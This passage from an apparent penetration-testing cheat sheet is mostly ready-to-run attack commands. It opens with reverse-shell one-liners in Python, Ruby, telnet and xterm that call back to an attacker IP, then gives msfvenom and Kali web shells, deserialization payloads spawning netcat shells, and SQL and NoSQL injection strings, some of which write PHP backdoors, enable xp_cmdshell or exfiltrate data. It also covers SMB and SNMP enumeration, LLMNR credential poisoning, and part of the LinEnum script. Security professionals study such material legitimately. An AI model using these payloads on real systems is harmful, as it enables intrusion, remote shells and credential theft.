python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

Telnet
rm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/p
telnet ATTACKING-IP 80 | /bin/bash | telnet ATTACKING-IP 443

xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will try to connect back to you (10.0.0.1) on TCP port 6001.

xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 - which listens on TCP port 6001). One way to do this is with Xnest (to be run on your system):

Xnest :1
You'll need to authorise the target to connect to you (command also run on your host):

xhost +targetip

```

Further Reading

Also check out Bernardo's Reverse Shell One-Liners. He has some alternative approaches and doesn't rely on /bin/sh for his Ruby reverse shell.

There's a reverse shell written in gawk over here. Gawk is not something that I've ever used myself. However, it seems to get installed by default quite often, so is exactly the sort of language pentesters might want to use for reverse shells.

Web Shells – Platform Independent

These are only useful if you are able to upload, inject or transfer the shell to the machine.

```
Create a Reverse Shell with msfvenom
#ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=443 -f asp >
shell.asp

#JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.101 LPORT=443 -f raw >
shell.jsp

#PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.101 LPORT=443 -f raw >
shell.php

#WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.101 LPORT=443 -f war >
shell.war

Kali Reverse & Command Web Shells
#ASP Reverse Shell
/usr/share/webshells/asp/

#ASPX .NET Reverse Shell
/usr/share/webshells/aspx/

#Coldfusion Shell
/usr/share/webshells/cfm/cfexec.cfm

# Findsock Shell. Build gcc -o findsock findsock.c (be mindfull of the target servers
architecture), execute with netcat not a browser nc -v target 80
/usr/share/webshells/php/php-findsock-shell.php
/usr/share/webshells/php/findsock.c

#JSP Reverse Shell
/usr/share/webshells/jsp/jsp-reverse.jsp

# Perl Reverse Shell
/usr/share/webshells/perl/perl-reverse-shell.pl

# Perl Shell. Usage: http://target.com/perlcmd.cgi?cat /etc/passwd
/usr/share/webshells/perl/perlcmd.cgi

#PHP Reverse Shell
/usr/share/webshells/php/php-reverse-shell.php

# PHP backdoor, usefull for CMD execution if upload / code injection is possible,
usage: http://target.com/simple-backdoor.php?cmd=cat+etc/passwd
/usr/share/webshells/php/simple-backdoor.php

# Larger PHP shell, with a text input box for command execution.
/usr/share/webshells/php/php-backdoor.php
```

One Drive Listener in PowerShell Empire 3.1.3

```
https://www.bc-security.org/post/using-the-onedrive-listener-in-empire-3-1-3
uselistener onedrive :use onedrive listener in empire
info :view config info
https://portal.azure.com/#blade/Microsoft\_AAD\_RegisteredApps/ApplicationsListBlade -
set up app by new registration, add app name, redirect URI as
```

```
https://login.live.com/oauth20\_desktop.srf, copy ClientID over to Empire, generate Client Secret in Certificates & Secrets Tab / New Client Secret, copy to Empire. Last part of setup, to obtain AuthCode, login to app from your Azure account (type execute in Empire to see the url to redirect to)
set AuthCode <Auth-Code->                                :set up your authorization code
set Listener onedrive                                     :create stager
```

O365 & PowerShell for Covert C2

```
https://www.blackhat.com/docs/us-17/wednesday/us-17-Dods-Infesting-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf
First script referenced: https://github.com/craigdods/C2-SaaS/blob/master/Single-Stage.ps1
Second script referenced: https://github.com/craigdods/C2-SaaS/blob/master/LNK-Sabotage.ps1
```

Serialize Exploits

XMLDecoder (Java Class) Deserialization

If you can get an application to use an arbitrary data in a call to the method `readObject`, gain instant code execution.

Detection: contained in first line of signature generated by server. Example: `<java version="1.7.0_67" class="java.beans.XMLDecoder">`

To get a shell, the Java code would look like this:

```
Runtime run = Runtime.getRuntime();
String[] commands = new String[] { "/usr/bin/nc", "-l", "-p", "9999", "-e", "/bin/sh" };
run.exec(commands);
```

Our payload in an xml file we submit to the site (using exec) to run looks like:

```
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.7.0_21" class="java.beans.XMLDecoder">
<object class="java.lang.Runtime" method="getRuntime">
    <void method="exec">
        <array class="java.lang.String" length="6">
            <void index="0">
                <string>/usr/bin/nc</string>
            </void>
            <void index="1">
                <string>-l</string>
            </void>
            <void index="2">
                <string>-p</string>
            </void>
            <void index="3">
                <string>9999</string>
            </void>
            <void index="4">
                <string>-e</string>
            </void>
            <void index="5">
                <string>/bin/sh</string>
            </void>
        </array>
    </void>
</object>
</java>
```

OR

Our payload in an xml file we submit to the site (using ProcessBuilder) to run looks like:

```
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.7.0_21" class="java.beans.XMLDecoder">
    <void class="java.lang.ProcessBuilder">
        <array class="java.lang.String" length="6">
            <void index="0">
                <string>/usr/bin/nc</string>
            </void>
            <void index="1">
                <string>-l</string>
            </void>
            <void index="2">
                <string>-p</string>
            </void>
            <void index="3">
                <string>9999</string>
            </void>
            <void index="4">
                <string>-e</string>
            </void>
            <void index="5">
                <string>/bin/sh</string>
            </void>
        </array>
    </void>
</java>
```

```

        </void>
    </array>
    <void method="start" id="process">
        </void>
    </void>
</java>
```

ObjectInputStream, using readObject (Java Applications: Groovy, Jdk7u21, Spring1, etc) Deserialization

Applications using the method `readObject()` on data coming in from user are subject to this.

Detection: The cookie we receive when we login starts with `r00 ("ac ed"` decoded), which is usually an indication of a base64 encoded, Java serialized object.

The tool [ysoserial](#) embeds gadgets that can leverage `readObject`. [Download link here](#)

```
java -jar ysoserial-0.0.4-all.jar
```

Our example is a Spring application, so we just use the Spring1 payload. If we didn't have this information, we would have to try all the payloads and hope that a "vulnerable" library is loaded by the application.

Generate our payload using:

```
java -jar ysoserial-0.0.4-all.jar Spring1 "/usr/bin/nc -l -p 9999 -e /bin/sh" | base64
```

Then copy the base64 output and copy it to the auth= portion of your replay packet.

Jenkins (Java Class) Deserialization

Jenkins supports serialised objects based on XStream. Previously, it was possible to get code execution using `java.beans.EventHandler` but it's no longer the case.

Thankfully, Jenkins embeds few third party libraries that include Gadget that can provide an attacker with remote code execution. The payload illustrated in this exercise relies on Groovy:

```

<map>
    <entry>
        <groovy.util.Expando>
            <expandoProperties>
                <entry>
                    <string>hashCode</string>
                    <org.codehaus.groovy.runtime.MethodClosure>
                        <delegate class="groovy.util.Expando"/>
                        <owner class="java.lang.ProcessBuilder">
                            <command>
                                <string>open</string>
                                <string>/Applications/Calculator.app</string>
                            </command>
                        </owner>
                        <method>start</method>
                    </org.codehaus.groovy.runtime.MethodClosure>
                </entry>
            </expandoProperties>
        </groovy.util.Expando>
        <int>1</int>
    </entry>
</map>
```

I had to append `?name=newName` to the Jenkins URL that made new items & change to HTTP 1.0 & also change application type to application/xml
 POST /createItem?name=test HTTP/1.0
 [...]

Pickle (Python Class) Deserialization

[Python Application Using Pickle Library \(turns objects->strings for easy storage in db\)](#)
 After registering a user, we inspect the login page with Burp or Fiddler. In the Cookies we see a session=... In Burp we can right click and send to decoder. We take the first part of the session before the `"."` and base64 decode it. If we base64 decode in Burpe it stripped out the `{}` surrounding our variables required for JSON, but online at <https://www.base64decode.org/> it decoded properly. Everything after the first `"."` Does not

decode so it appears to be part of a hash for the base64 decoded variable which we saw was the user name. If we select the remember me function during login, then take that and send to base64 decode we see both the old session id, and a new one that when decoded has a really long line which is a good indication that something has been pickled. In this case the remember me function is more likely to be vulnerable. Below is a python script to pickle a code ourself and try to inject in place of the username variable. Run python pickle.py. Take the output and replace your rememberme session, but don't forget to also remove the logged in session id otherwise the rememberme will get disregarded.

```
pickle.py (from pentesterlabs)
import cPickle
import os
import base64

class Blah(object):
def __reduce__(self):
return (os.system, ("netcat -c '/bin/bash -i' -l -p 1234 ",))

print base64.b64encode(cPickle.dumps(Blah()))
```

Ruby on Rails Remote Code Deserialization (CVE-2013-0156, embedding YAML in XML)

Arbitrary deserialization that can be used to trigger SQL injection and even Code execution
[Proof of concept exploit](#)

Create a new action with arbitrary code in it. use the exploit above as copying and pasting the payload will break the syntax of the YAML. YAML is very sensitive to line-break and whitespaces. Here we can see that the YAML is used to run some Ruby code.

Scan for Ruby on Rails
auxiliary/scanner/http/http_version in metasploit :ports 80, 343, 3000, 3001, 4567, 8080, 8443, and 3790
Rails may be only be accessible at a certain path, such as /forum or /redmine

Scan for vulnerability
msf> use auxiliary/scanner/http/rails_xml_yaml_scanner
msf auxiliary(rails_xml_yaml_scanner) > set RHOSTS 192.168.0.0/24
msf auxiliary(rails_xml_yaml_scanner) > set RPORT 80
msf auxiliary(rails_xml_yaml_scanner) > set THREADS 128
msf auxiliary(rails_xml_yaml_scanner) > run

Exploit through MetaSploit
msf> use exploit/multi/http/rails_xml_yaml_code_exec
msf exploit(rails_xml_yaml_code_exec) > set RHOST 192.168.0.4
msf exploit(rails_xml_yaml_code_exec) > set RPORT 80
msf exploit(rails_xml_yaml_code_exec) > exploit

```
id  
cat /etc/passwd
```

Database Injection Attacks

SQL Injection Automated

```
sqlmap -u http://192.168.11.35 --crawl=1      :enum pages, search vulns
sqlmap -u http://192.168.11.35/comment.php?id=738 --dbms=mysql --dump --threads=5
                                                :automate extraction of data
sqlmap -u http://192.168.11.35/comment.php?id=738 --dbms=mysql -os-shell
                                                :attempt to upload cmd shell on target
```

SQL Injection Commands Notes

SQL Injection Tests

```
test' OR 1=1;--                      :try inputting to user field
test' OR 1=1--                      :try inputting to user field
test' OR 1=1;#                      :try inputting to user field
test' OR 1=1 LIMIT 1#                :developer limited output to 1 result
\ in username and in password field ' or 1=1# :dev blocks ' so use / to escape '
example1.php?name=root' or '1'='1          :normal page name=root
.php?name=root' or '1'='1' %23           :(%23=#), same as above
.php?id=%20%23                         :(%23=#)
.php?id=3-1 also .php?id=2.0 or .php?id=1%2B1 :same as last entry (%2B=+)
```

```
SQL Injection Test with SQL Statement (look to see where echoed in SQL statement)
.php?order=name` %23      or      name` ASC # or name`, `name :(# change to %23); results
                                wont change but wrong syntax breaks
name` DESC #                  :descending order
IF(1, column1,column2) or IF(0, column1,column2):sort compares values as strings not
integers if one column contains string
```

Bypass Input Validation Techniques

```
?name=root'%09or%09'1='1              :(replace spaces with %09=\t)bypass
                                         ERROR NO SPACE
?name=root'/**/or/**/'1='1             :/**/ alternate for #,ERROR NO SPACE
Alternative to above: sqlmap -u "http://192.168.79.162/sqli/example2.php?name=root" --
                                         dump --tamper=space2comment
using mysql_real_escape_string can prevent above,
.php?id=3-1%09or%091=1               :in this example had to take out '
.php?id=3-1%09or%091=1%23123        :example where regex to test if last
                                         character is integer
.php?id=2%0A or 1=1     (123\nPYLD,PAYLOAD\n123,PAYLOAD\n123\nPAYLOAD):%0A=line feed; for
                                         regex using /m (PCRE_MULTILINE)
呵呵' or 1=1 #                      :use a GBK character to bypass
                                         mysql_real_escape_string()
```

SQL Injection Examples

```
wronguser or 1=1 LIMIT 1;#          :basic SQL inj ex
exec master..xp_cmdshell 'ping <attackerIP>' --:MySQL - run code
http://192.168.11.35/comment.php?id=738 union all select 1,2,3,4,"<?php echo
shell_exec($_GET['cmd']);?>",6 into OUTFILE 'c:/xampp/htdocs/backdoor.php'
                                         :create malicious PHP file on server
and 1=0 union select '<php code>' INTO OUTFILE '/var/www/html/mycode.php'
                                         :mysql -build malicious PHP file
exec master..sp_makewebtask \\ip\share\results.html, "select * from
information_schema.tables"           :mysql-exfil data to attacker file share
```

MS SQL Injection Commands (<http://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet>)

```
SELECT @@version                           :version
SELECT user_name();                      :current user
SELECT system_user;                     :current user
SELECT user;                            :current user
SELECT loginame FROM master..sysprocesses WHERE spid = @@SPID
SELECT name FROM master..syslogins       :list users
SELECT name, password FROM master..sysxlogins - priv, mssql 2000; :list pass hashes
SELECT name, master.dbo.fn_varbintohexstr(password) FROM master..sysxlogins - priv,
```

```

mssql 2000. Need to convert to hex to return hashes in MSSQL error message / some
version of query analyzer :list password hashes
SELECT name, password_hash FROM master.sys.sql_logins — priv, mssql 2005; :list pass-h
SELECT name + '-' + master.sys.fn_varbintohexstr(password_hash) from
master.sys.sql_logins — priv, mssql 2005 :list password hashes
MSSQL 2000 and 2005 Hashes are both SHA1-based. phrasen|drescher can crack these.
SELECT name FROM master..sysdatabases; :list dbs
SELECT DB_NAME(N); — for N = 0, 1, 2, ... :list dbs
SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns	xtype) FROM
master..syscolumns, master..sysobjects WHERE
master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name='sometable'; —
list colum names and types for master..sometable :list columns
SELECT name FROM master..sysobjects WHERE xtype = 'U'; — use xtype = 'V' for views:tables
SELECT name FROM someotherdb..sysobjects WHERE xtype = 'U'; :list tables

```

MS SQL Command Execution

```

EXEC xp_cmdshell 'net user'; — privOn MSSQL 2005 you may need to reactivate xp_cmdshell
first as it's disabled by default:
EXEC sp_configure 'show advanced options', 1; — priv
RECONFIGURE; — priv
EXEC sp_configure 'xp_cmdshell', 1; — priv
RECONFIGURE; — priv

```

MySQL Injection Commands (<http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet>)

```

SELECT @@version :version
SELECT user_name(); :current user
SELECT system_user; :current user
SELECT user; :current user
SELECT system_user(); :current user
SELECT user FROM mysql.user; — priv :list users
SELECT host, user, password FROM mysql.user; — priv :list password hashes
John the Ripper will crack MySQL password hashes
SELECT schema_name FROM information_schema.schemata; — for MySQL >= v5.0:list dbs
SELECT distinct(db) FROM mysql.db — priv :list dbs
SELECT table_schema, table_name, column_name FROM information_schema.columns WHERE
table_schema != 'mysql' AND table_schema != 'information_schema' :list columns
SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema' :list tables

```

MySQL Command Execution

Command Execution: If mysqld (<5.0) is running as root AND you compromise a DBA account you can execute OS commands by uploading a shared object file into /usr/lib (or similar). The .so file should contain a User Defined Function (UDF). raptor_udf.cexplains exactly how you go about this. Remember to compile for the target architecture which may or may not be the same as your attack platform.

Local File Access: ...' UNION ALL SELECT LOAD_FILE('/etc/passwd') — priv, can only read world-readable files. SELECT * FROM mytable INTO dumpfile '/tmp/somefile'; — priv, write to file system

SQL Injection to Shell Example

Fingerprinting

telnet site 80	:only if HTTP was available
GET /HTTP/1.1	
Host: site	:shows server/PHP version
openssl s_client -connect vulnerable:443	:telnet wont work on HTTPS

Then use Burp or Fiddler to see Server/PHP version

Enumerating using wfuzz

```

python wfuzz.py -c -z file,wordlist/general/big.txt --hc 404 http://site/FUZZ
*some systems use python wfuzz.py with wfuzz
python wfuzz.py -z file -f commons.txt --hc 404 http://site/FUZZ.php - detect php
scripts

```

changing site/cat.php?id=1 to site/cat.php?id=2-1 and working tells us site may be vulnerable to injection
test site/cat.php?id=1' throws an error telling us SQL

```

test site/cat.php?id=1 and 1=1 gives us the regular page, testing for inj methods
test site/cat.php?id=1 and 1=0 doesn't return anything because false, exploitable
site/cat.php?id=1 union select 1 - throws error because we have to have the same amount
of matching columns so site/cat.php?id=1 union select 1,2 then site/cat.php?id=1 union
select 1,2,3 ... until finally union select 1,2,3,4 works
site/cat.php?id=1 order by 10 - tries to order by column #10. Our example throws error
so we try until we get the max value, which tells us the number of columns
site/cat.php?id=1 union select 1,@@version,3,4 - gives us version of database
site/cat.php?id=1 union select 1,user(),3,4 - gives us the current user
site/cat.php?id=1 union select 1,database(),3,4 - gives us the current db
site/cat.php?id=1 union select 1,table_name,3,4 from information_schema.tables
We notice a users table so we want to get info to be able to query it:
site/cat.php?id=1 union select 1,column_name,3,4 from information_schema.columns - we
notice login/password columns
site/cat.php?id=1 union select 1,login,3,4 from users
site/cat.php?id=1 union select 1,password,3,4 from users - looks like a hashed passwd
site/cat.php?id=1 union select 1,concat(login,':',password),3,4 from users

```

Cracking password

Try googling the hash to see if you can find the decrypted password easily OR
`./john password --format=raw-md5 --wordlist=dico --rules`

Getting Command Injection

Now that you have admin access log in to the site as admin
 We create a php file and try to upload it as a picture:

```
<?php
    system($_GET['CMD']);
?>
```

But we get an error trying to prevent uploading php files - try changing extension to .php3 or .php4 and we are able to upload.

We look at the source code to see where the image was uploaded to, /admin/uploads/
 site/admin/uploads/test.php3?cmd=uname -a :runs our command
 site/admin/uploads/test.php3?cmd=cat /etc/passwd :

Oracle Injection Commands (<http://pentestmonkey.net/cheat-sheet/sql-injection/oracle-sql-injection-cheat-sheet>)

```

SELECT banner FROM v$version WHERE banner LIKE 'Oracle%';      :version
SELECT banner FROM v$version WHERE banner LIKE 'TNS%';        :version
SELECT version FROM v$instance;                                :version
SELECT user FROM dual;                                         :current user
SELECT username FROM all_users ORDER BY username;   :list users
SELECT name FROM sys.user$; - priv                         :list users
SELECT name, password, astatus FROM sys.user$ - priv, <= 10g. astatus tells you if
acct is locked                                              :list password hashes
SELECT name,spare4 FROM sys.user$ - priv, 11g :list password hashes
checkpwdwill crack the DES-based hashes from Oracle 8, 9 and 10.
SELECT * FROM session_privs; - current privs :list privs
SELECT * FROM dba_sys_privs WHERE grantee = 'DBSNMP'; - priv, list a user's privs
SELECT grantee FROM dba_sys_privs WHERE privilege = 'SELECT ANY DICTIONARY'; - priv,
find users with a particular priv                           :list privs
SELECT GRANTEE, GRANTED_ROLE FROM DBA_ROLE_PRIVS;       :list privs
SELECT DISTINCT owner FROM all_tables; - list schemas (one per user):list dbs
SELECT column_name FROM all_tab_columns WHERE table_name = 'blah'; :list columns
SELECT column_name FROM all_tab_columns WHERE table_name = 'blah' and owner = 'foo';
SELECT table_name FROM all_tables;                          :list tables
SELECT owner, table_name FROM all_tables;                 :list tables

```

Oracle Command Execution

Command Execution: Java can be used to execute commands if it's installed. ExtProc can sometimes be used too, though it normally failed

Local File Access: UTL_FILE can sometimes be used. Check that the following is non-null: SELECT value FROM v\$parameter2 WHERE name = 'utl_file_dir'; Java can be used to read and write files if it's installed (it is not available in Oracle Express).

MongoDB Injection (typically v2.2.3 and below)

<code>user' 1==1 //</code>	:SQL equivalent to: ' or 1=1 #
<code>user' 1==1 <!--</code>	:SQL equivalent to: ' or 1=1 #
<code>user' 1==1 %00</code>	:SQL equivalent to: ' or 1=1 #

```
Find MongoDBs with no Password Set
nmap -Pn -p 27017 --script mongodb-databases x.x.x.x :mongodb runs off port 27017
OR
nosqlmap.py ; select option 4 - scan for anonymous MongoDB Access
OR
msfconsole
use auxiliary/scanner/mongodb/mongodb_login
show options
set rhosts x.x.x.x
exploit
```

Access MongoDB:

nosqlmap	:cmd line tool w/automated steps
mongo <ip>	:command line
Robomongo	:GUI

Exploit (typically v2.2.3 and below):

```
exploit/linux/misc/mongod_native_helper
```

Password Guessing Example

```
/?search=admin'%20%26%26%20this.password.match(/.*/)%%0: we can see a result.
/?search=admin'%20%26%26%20this.password.match(/zzzzz/)%00: we cannot see a result.
/?search=admin'%20%26%26%20this.passwordzz.match(/.*/)%%0: we get an error message
(since the field passwordzz does not exist).
test if password match /^a.$/ if it matches test without the wildcard `.`(to check if
it's the full password). Then move to the next letter if it does not match.
test if password match /^b.$/ if it matches test without the wildcard `.`. Then move to
the next letter if it does not match
/^a.*$/ that will return true.
/^a$/ that will return false.
/^aa.*$/ that will return true.
/^aa$/ that will return false.
/^aaa.*$/ that will return false.
/^aab.*$/ that will return true.
/^aab$/ that will return true. The password has been found.
```

Mysql Passwords (On the box, not SQLi)

```
On a lot of systems you should be able to connect to mysql as root with no password
mysql -u root
show databases;
use [DATABASE];
show tables;
select * from [TABLE];
*the show and use cmd wont work with SQL injections, internal commands not part of sql
```

Enumeration

Registry Settings for Null Session Enumeration

```
HKLM\System\CurrentControlSet\Control\Lsa\RestrictAnonymous=0  
    :Win 2000 targets (default 0) allowing you to enumerate null remotely  
HKLM\System\CurrentControlSet\Control\Lsa\RestrictAnonymousSAM=0  
    :Win XP-10 targets (default 1), if 0 allows remote null enumeration
```

NetBIOS Info Scan

```
nbtscan -r <ip/cidr>          :identify NetBIOS info  
  
#NBTScan unixwiz  
apt-get install nbtscan-unixwiz  
nbtscan-unixwiz -f 192.168.0.1-254 > nbtscan
```

SMB Enumeration Tools

Linux

```
enum4linux -v (or -a) <ip>          :enumeration tool in Kali, user names,  
shares, password policies, etc  
nmblookup -A target  
smbclient //MOUNT/share -I target -N  
rpcclient -U "" target  
  
#Fingerprint SMB Version / manual null session test  
smbclient -L //192.168.1.100  
smbclient -L <win_ip> -U <user> -p 445      :list shares  
smbclient //<win_ip> /test -U <user> -p 445      :connect to share like ftp, ls, dir, cd,  
get cmd  
rpcclient -U <user> <win_ip>          :establish session  
    Enumdomusers          :list users  
    Enumalsgroups <domain>|<builtin>          :list groups  
    Lsaenumsid          :show sids on box  
    Lookupnames <name>          :show sid associated with user or group  
    Lookupsids sid          :show username associated w/SID  
    Srvinfo          :show OS type and version  
rpcclient ip -U user          :username/password  
    enum<TabTab>          :ie enumdomusers  
rpcclient $> srvinfo          :enum server info  
rpcclient $> enumalsgroups domain          :domain related groups  
rpcclient $> enumalsgroups builtin          :built in groups  
rpcclient $> lookupnames user          :look up sids  
rpcclient $> lookupnames administrator          :sid lookup  
rpcclient $> queryuser 500          :full user info  
rpcclient $> queryuser 1000          :full user info  
  
#Find open SMB Shares  
nmap -T4 -v -oA shares --script smb-enum-shares --script-args  
smbuser=username,smbpass=password -p445 192.168.1.0/24  
  
#User enumeration through SMB (& if passwords needed)  
nmap -n -script=smb-enum-users.nse -p U:137,T:139 <ip>  
  
#RID Cycling  
ridenum.py 192.168.XXX.XXX 500 50000 dict.txt  
  
#Metasploit module for RID cycling  
use auxiliary/scanner/smb/smb_lookupsid  
  
# SMB Session Enumeration through MetaSploit (checks guest sessions)  
msfconsole  
use auxiliary/scanner/smb/smb_login  
set RHOSTS 192.168.31.200-254  
set threads 16
```

```

run

# SMB User Enumeration through MetaSploit
msfconsole
Use auxiliary/scanner/smb/enum_users
Set RHOSTS 192.168.31.200-254
Set threads 16
Run

Windows
enum -S <target_ip> :list of shares (IPC$,ADMIN$,C$)
enum -U <target_ip> :list of users
enum -G <target_ip> :list of groups and member accounts
enum -P <target_ip> :password policy information

#Establish Null SMB Sessions From Windows to harvest user names
net use \\<ip> :attempts a null session
net use \\<ip>\IPC$ "" /u:"":attempts a null session
net view \\<ip> :view accessible shares
net use \\<ip>\<sharename> :shares such as IPC$,ADMIN$,C$
net use \\<ip> <password> /u:<user> :to use a user/password
net use \\<ip> /del :delete outbound SMB session
*important to delete sessions or you might not be able to establish more later
net session :view sessions
net session \\<ip> /del :delete inbound SMB sessions
local administrators \\<ip> :list admins after creation of null sess
global "domain admins" \\<ip> :list domain admins after null session

#Enumerating/Translating Sids/Users
net use \\<ip> <password> /u:<user> :use username/pass if you have
user2sid \\10.10.10.10 <domain> :record the security id that generates
sid2user \\<ip> <previous info, no "-"> 500 :500 gives us the admin's name
for /L %i in (1000,1,1010) do @sid2user \\<ip> <prev info no "-"> %i :enumerate users

```

LLMNR / NBT-NS Spoofing

Steal Creds off the network

```

#Responder.py
git clone https://github.com/SpiderLabs/Responder.git
python Responder.py -i local-ip -I eth0
*Note you should run responder for the whole engagement

#MetaSploit LLMNR / NetBIOS requests (spoof/poison requests)
auxiliary/spoof/llmnr/llmnr_response
auxiliary/spoof/nbns/nbns_response :next capture hashes..
auxiliary/server/capture/smb
auxiliary/server/capture/http_ntlm :next use john or hashcat to crack hashes

```

Linux Assorted Enumeration Methods

```

cat /etc/password :locally
finger :locally-currently logged on
who :locally-currently logged on
w :locally-see what user is doing
finger @<ip> :remotely-usually off now
ypcat passwd :remotely-if Network Info Service server
ldapsearch <criteria> :remotely-if LDAP is in use

```

SharpView (Unpriv user) Domain Enumeration

```

https://github.com/tevora-threat/SharpView
sharpview Get-DomainUser -Domain domain.org -Credential user/password -Server ip |
findstr "^name" :Domain Users
sharpview Get-NetComputer -Domain domain.org -Credential user/password -Server ip |
findstr "^operatingsystem ^name" :Domain Computers

```

BloodHound: Map Path to Domain Admin Access

```

https://github.com/BloodHoundAD/BloodHound
Graph the quickest way to domain admin privs

```

SNMP Enumeration through MetaSploit (helps find user accounts as well)

```
msfconsole
use auxiliary/scanner/snmp/snmp_enum
info
set RHOSTS 192.168.31.200-254
set threads 16
run

SNMP Enumeration


---


*n SNMPv1 and v2 very flawed, v3 much more secure
nmap -sU -p161 --script=snmp-interfaces <ips> :find interfaces
nmap -sU -p161 --script=snmp-brute <ips> :cred search
nmap -sU -p161 --script=snmp-processes <ips> :find addit. Services
nmap -sU -p161 --script=snmp-netstat <ips> :netstat via snmp
nmap -sU -p161 --script=snmp-sysdescr <ips> :server type and OS
nmap -sU -p161 --script=snmp-win32-software <ips>:software
nmap -sU -p161 -sV -sC <ip> :all scripts

snmpcheck -t <ip> -c public :way easier than 161 or snmpwalk
snmpwalk -c public -v1 192.168.1.X 1| grep hrSWRunName|cut -d* * -f
snmpenum -t 192.168.1.X

nmap -sU -open -p 161 <ips> -oG snmp.txt :SNMP scan
echo public >> community :enter var in bash
echo private >> community :enter var in bash
echo manager >> community :enter var in bash
for ip in $(seq 200 254);do echo 192.168.11.$ip;done >ips
onesixtyone -c community -i ips :161 brute forces snmp
onesixtyone -c names -i ips
snmpwalk -c public -v1 <ip> :Enumerate entire MIB tree
snmpwalk -c public -v1 <ip> 1.3.6.1.4.^77.1.2.25:Enumerate Windows Users
snmpwalk -c public -v1 <ip> 1.3.6.1.2.1.25.4.2.1.2:Enumerate Windows Processes
snmpwalk -c public -v1 <ip> 1.3.6.1.2.1.6.13.1.3:Enumerate open TCP ports
snmpwalk -c public -v1 <ip> 1.3.6.1.2.1.25.6.3.1.2:Enumerate installed software

#identify SNMPv3 with nmap
nmap -sV -p 161 --script=snmp-info TARGET-SUBNET

#SNMPv3 with snmpwalk and Rory McCunes script
apt-get install snmp snmp-mibs-downloader
wget https://raw.githubusercontent.com/raesene/TestingScripts/master/snmpv3enum.rb

#Kali Wordlist for SNMP
Metasploit's wordlist (KALI path below) has common credentials for v1 & 2 of SNMP, for newer credentials check out Daniel Miessler's SecLists project on GitHub
```

SMTP Enumeration Scan (Email)

```
nc -nv <ip> 25 :connect to email server w/netcat
VRFY bob :verify user, 250-successful, 550-fail
For user in $(cat users.txt); do echo VRFY $user|nc -nv -w 1 <emailserver_ip> 25
2>/dev/null |grep ^"250";done
*a bash script to run VRFY against a list of users, log errors to /dev/null, grep
successful attempts
```

R Services Enumeration

```
This should be legacy but environments with mainframe may still use
#RSH Run Commands
rsh <target> <command>

#Metasploit RSH Login Scanner
auxiliary/scanner/rservices/rsh_login

#rusers Show Logged in Users
rusers -al 192.168.2.1

#rusers scan whole Subnet
rlogin -l <user> <target> : e.g rlogin -l root TARGET-SUBNET/24
```

```
#rwho  
Use nmap to identify machines running rwhod (513 UDP)
```

Linux Enumeration Script

LinEnum.sh

```
#rebootuser.com & github.com/rebootuser/LinEnum
#Example: ./LinEnum.sh -s -k keyword -r report -e /tmp/ -t
#-k Enter keyword
#-e Enter export location
#-t Include thorough (lengthy) tests
#-s Supply current user password to check sudo perms (INSECURE)
#-r Enter report name
#-h Displays this help text

#!/bin/bash
#A script to enumerate local information from a Linux host
version="version 0.93"
#@rebootuser

#help function
usage ()
{
echo -e "\n\e[0;31m#####\e[00m"
echo -e "\e[0;31m#\e[00m" "\e[0;33mLocal Linux Enumeration & Privilege Escalation
Script\e[00m" "\e[0;31m#\e[00m"
echo -e "\e[0;31m#####\e[00m"
echo -e "\e[0;33m# www.rebootuser.com | @rebootuser \e[00m"
echo -e "\e[0;33m# $version\e[00m\n"
echo -e "\e[0;33m# Example: ./LinEnum.sh -k keyword -r report -e /tmp/ -t \e[00m\n"

        echo "OPTIONS:"
        echo "-k      Enter keyword"
        echo "-e      Enter export location"
        echo "-s      Supply user password for sudo checks (INSECURE)"
        echo "-t      Include thorough (lengthy) tests"
        echo "-r      Enter report name"
        echo "-h      Displays this help text"
        echo -e "\n"
        echo "Running with no options = limited scans/no output file"

echo -e "\e[0;31m#####\e[00m"
}

header()
{
echo -e "\n\e[0;31m#\e[00m" "\e[0;33mLocal Linux Enumeration & Privilege Escalation
Script\e[00m" "\e[0;31m#\e[00m"
echo -e "\e[0;31m#####\e[00m"
echo -e "\e[0;33m# www.rebootuser.com\e[00m"
echo -e "\e[0;33m# $version\e[00m\n"

}

debug_info()
{
echo "[-] Debug Info"

if [ "$keyword" ]; then
    echo "[+] Searching for the keyword $keyword in conf, php, ini and log files"
else
    :
fi
```

```

if [ "$report" ]; then
    echo "[+] Report name = $report"
else
    :
fi

if [ "$export" ]; then
    echo "[+] Export location = $export"
else
    :
fi

if [ "$thorough" ]; then
    echo "[+] Thorough tests = Enabled"
else
    echo -e "\e[0;33m[+] Thorough tests = Disabled (SUID/GUID checks will not be
performed!)\e[00m"
fi

sleep 2

if [ "$export" ]; then
    mkdir $export 2>/dev/null
    format=$export/LinEnum-export-`date +"%d-%m-%y"`
    mkdir $format 2>/dev/null
else
    :
fi

if [ "$sudopass" ]; then
    echo -e "\e[0;35m[+] Please enter password - INSECURE - really only for CTF
use!\e[00m"
    read -s userpassword
    echo
else
    :
fi

who=`whoami` 2>/dev/null
echo -e "\n"

echo -e "\e[0;33mScan started at:"; date
echo -e "\e[00m\n"
}

# useful binaries (thanks to https://gtfobins.github.io/)
binarylist='nmap\|perl\|awk\|find\|bash\|sh\|man\|more\|less\|vi\|emacs\|vim\|nc\|netca
